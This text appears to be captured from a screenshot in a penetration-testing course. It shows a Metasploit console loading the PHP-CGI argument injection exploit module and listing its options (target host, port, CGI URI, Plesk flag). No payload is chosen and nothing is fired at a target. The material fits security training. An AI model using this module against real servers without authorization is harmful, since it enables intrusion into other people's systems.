 msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP sc
ript)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for mini
mum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) >
蓝桥云课